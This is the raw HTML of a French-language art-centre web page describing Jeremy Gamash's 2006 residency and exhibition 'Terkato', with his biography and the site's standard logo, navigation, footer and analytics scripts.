            <path d="M75.96 1118.8l-21.12-54.08-21.12 54.08h42.24zM.6 1162l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1050h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1050h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1190.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1312v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1312l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1200h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 1462v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1350h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1350h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1462l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1350h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1568.8l-21.12-54.08-21.12 54.08h42.24zM.6 1612l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1500h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1500h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1640.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1762v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1762l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1650h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 1912v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1800h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1800h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1912l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1800h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2018.8l-21.12-54.08-21.12 54.08h42.24zM.6 2062l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1950h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1950h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2090.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2212v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2212l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2100h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2362v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2250h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2250h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2362l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2250h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2468.8l-21.12-54.08-21.12 54.08h42.24zM.6 2512l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2400h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2400h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2540.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2662v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2662l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2550h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2812v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2700h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2700h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2812l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2700h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2918.8l-21.12-54.08-21.12 54.08h42.24zM.6 2962l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2850h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2850h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2990.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3112v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3112l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3000h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 3262v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3150h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3150h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3262l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3150h96v14.4h-39.2v97.6h-16z" i/>
            <path d="M75.96 3368.8l-21.12-54.08-21.12 54.08h42.24zM.6 3412l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3300h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3300h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 3440.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3562v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3562l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3450h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 3712v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3600h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3600h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3712l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3600h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 3818.8l-21.12-54.08-21.12 54.08h42.24zM.6 3862l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3750h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3750h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 3890.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 4012v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 4012l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3900h96v14.4h-39.2v97.6h-16z" />
        </g>
    </g>
</svg>
    </div>
    <div class="wrapper">
        <nav class="nav">
    <div class="nav__inner">
        <a href="https://lecart.org/fr/" class="nav__branding"></a>
        <button class="nav__close-button" id="primary-nav-close-button"></button>
        <div class="nav__menu text-size-5 text-uppercase">
            <div class="menu-navigation-principale-container"><ul id="menu-navigation-principale" class="menu"><li id="menu-item-10283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10283"><a href="https://lecart.org/fr/">Saison 2025-26</a></li>
<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://lecart.org/fr/a-propos/">À propos</a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://lecart.org/fr/archives/">Archives</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://lecart.org/fr/residences/">Résidences</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://lecart.org/fr/membres/">Membres</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://lecart.org/fr/appel-de-dossiers-2/">Appel de dossiers</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-post_type menu-item-object-event menu-item-9533"><a href="https://lecart.org/fr/programmation/11e-biennale/">11e Biennale</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://lecart.org/fr/info/">Info</a></li>
</ul></div>        </div>
    </div>
</nav>
        <header class="header">
    <a href="https://lecart.org/fr/" class="header__branding"></a>
</header>
<button class="nav-open-button" id="primary-nav-open-button"></button>

<div class="page-title text-size-1">
    Saison 2005–06</div>

<div class="page-container">
    <div class="sections">
        <div class="section grid__item grid__item--start-0-end-6 grid__item@2--start-0-end-12">
    <div class="event">
        <div class="grid__area event__area--infos mb-30 md:mb-0">
            <div class="section__event-abstract">
                <h2><p>Jeremy Gamash</p>
<p><em>Terkato</em></p>
</h2>
            </div>
                <div class="section__event-pills">
                            <span class="pill text-size-2">Résidence 06–13.01.06</span>
                    <span class="pill text-size-2">Exposition 13.01–03.02.06</span>
            </div>
            
                <div class="section__event-medias">
                    <img src="https://lecart.org/wp-content/uploads/2019/07/2005-06-ecart-jeremy-gamash-1.jpg" />
            <div class="section__event-medias-caption text-size-1">
                            </div>
            </div>
                    </div>
        <div class="event__area--text">
            <div class="section__event-text text-size-3">
                <p>« L&rsquo;idée du projet Terkato consiste à recréer en partie l&rsquo;atelier de l&rsquo;artiste, endroit normalement privé et mystérieux. J&rsquo;invite les gens à voir et s&rsquo;imprégner de l&rsquo;acte de création, être témoin de l&rsquo;évolution d&rsquo;un tableau, de sa transformation puis de son accomplissement. J&rsquo;utiliserai la peinture acrylique et le collage pour la réalisation des œuvres. »</p>
<p>Depuis le début de sa recherche artistique, l&rsquo;artiste capte l&rsquo;instant présent du mouvement. Ses collaborations avec le monde du cirque et de la danse lui ont permis d&rsquo;approfondir son approche de l&rsquo;image bougée. Sa production parallèle explore ainsi autant le corps humain dans ses diverses torsions quotidiennes que celles réalisées par les libres acrobaties des danseurs.</p>
<p>Depuis peu, l&rsquo;artiste entreprend une exploration plus picturale de cette mise en mouvement.</p>
            </div>

            <div class="event__area--bio mt-60">
                                    <div class="section__event-biography text-size-2">
                        <p>Originaire de Rouyn-Noranda, Jeremy Gamash détient un diplôme d&rsquo;études collégiales en photographie de La Cité collégiale &#8211; collège d&rsquo;arts appliqués et de technologie d&rsquo;Ottawa. Il a remporté deux fois le prix d&rsquo;excellence d&rsquo;Agfa Canada et a obtenu plusieurs bourses d&rsquo;organismes privés et publics comme le Cirque du Soleil, les Jeunes Volontaires et la Ville de Rouyn-Noranda. De retour en région depuis 2005, il poursuit son travail sur <em>Proprioception</em>, un projet d&rsquo;exposition avec la poète Fannie Sauvé dans lequel il présente des œuvres photographiques sur la mouvance des corps accompagnées de poèmes.</p>
                    </div>
                            </div>
        </div>
        
    </div>
</div>
    </div>
</div>

    <footer class="footer">
    <div class="footer__infos">
        <div class="footer__social">
                            <a href="https://www.facebook.com/ecart.art.actuel/" target="_blank" class="social-icon social-icon--facebook"></a>
                                        <a href="https://www.instagram.com/ecart.art.actuel/" target="_blank" class="social-icon social-icon--instagram"></a>
                                </div>
        <div class="footer__contact">
            <div class="footer__contact--address text-size-1">
                167, avenue Murdoch<br />
C.P. 2273<br />
Rouyn-Noranda QC<br />
J9X 5A9<br />
<a href="tel:18197978738">1 819 797-8738</a>            </div>
            <div class="footer__contact--phone-email text-size-1">
                <a href="tel:+"></a>
                <a href="mailto:info@lecart.org">info@lecart.org</a>
            </div>
        </div>
    </div>
    <div class="footer__newsletter newsletter">

    <p class="text-size-1 newsletter__title">Inscrivez-vous à notre infolettre</p>

    <form id="newsletter-form" class="newsletter__form">

        <input type="hidden" name="security" id="mce-security" value="e0f112479b">

        <input class="newsletter__input-text" placeholder="Adresse courriel" required type="email" value="" name="email" id="mce-email">
        <input class="newsletter__input-submit" type="submit" value="→" name="subscribe">

    </form>

    <div class="newsletter__messages">
        <p class="newsletter__messages--confirm is-hidden">Votre inscription est confirmée. Merci!</p>
        <p class="newsletter__messages--pending is-hidden">Vous allez recevoir un courriel pour confirmer votre inscription à l'infolettre.</p>
        <p class="newsletter__messages--invalid-email is-hidden">Adresse courriel invalide.</p>
        <p class="newsletter__messages--error is-hidden">Une erreur est survenue lors de l'inscription.</p>
    </div>

</div>
    <div class="footer__copyright">
        Avertissement :
        Le contenu de ce site Internet
        est protégé par le droit
        d’auteur. Toute reproduction
        est interdite.
    </div>
</footer>
    </div>

    

<script type="text/plain" data-cookiecategory="analytics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-140667316-1', 'auto');
  ga('send', 'pageview');
</script>
<script type="text/javascript">
/* <![CDATA[ */
var ajax_url = 'https://lecart.org/wp-admin/admin-ajax.php'
/* ]]> */
</script>

<script defer src="https://lecart.org/wp-content/themes/ecart-wp-theme/vendors/cookieconsent/cookieconsent.js?v=1.5.0"></script>

<script src="https://lecart.org/wp-content/themes/ecart-wp-theme/dist/js/build.2af123573bc5dc735f59.min.js"></script>

